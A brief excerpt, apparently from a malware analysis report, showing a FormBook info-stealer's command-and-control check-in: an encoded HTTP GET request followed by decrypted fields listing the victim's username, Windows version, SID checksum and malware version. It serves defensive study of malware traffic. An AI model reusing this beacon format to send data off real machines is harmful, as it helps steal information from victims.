 GET /pjje/?JBcx=Dx4pLt206pmx&jLVdct=R0Qrzw5oIIj00Qfpgr/8x1DFtKADUnDnxSchzNht+tpTZ/TYCWyFNNV8UM0xqHgHGzjHuQ== HTTP/1.1
Host:
Connection: close
......
Decrypted traffic
Username win_admin
Windows version Windows 7 Professional x86
Sid crc A3786072
FormBook version 4.1